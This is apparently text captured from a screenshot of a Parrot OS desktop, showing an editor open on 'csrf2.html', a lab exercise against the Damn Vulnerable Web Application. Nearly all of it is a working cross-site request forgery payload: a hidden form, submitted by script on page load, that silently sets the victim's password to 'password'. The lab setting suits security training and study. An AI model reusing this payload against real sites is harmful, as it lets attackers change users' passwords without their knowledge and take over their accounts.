 Applications Places System
csrf2.html (~/Documents) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
csrf2.html × *Unsaved Document 1 × Unsaved Document 2 ×
1 <form id=csrf type=hidden action="http://192.168.143.129/dvwa/vulnerabilities/csrf/" method="GET">
2 <input type="hidden" autocomplete="off" name="password_new" value="password"><br>
3 <input type="hidden" autocomplete="off" name="password_conf" value="password">
4 <input value="Change" name="Change" type=hidden>
5 </form>
6
7 <script>document.getElementById('csrf').submit();</script>
HTML Tab Width: 4 Ln 2, Col 80 INS
Menu [AnonSurf] [Damn Vulnerable Web ... [Parrot Terminal] Documents csrf2.html (~/Document...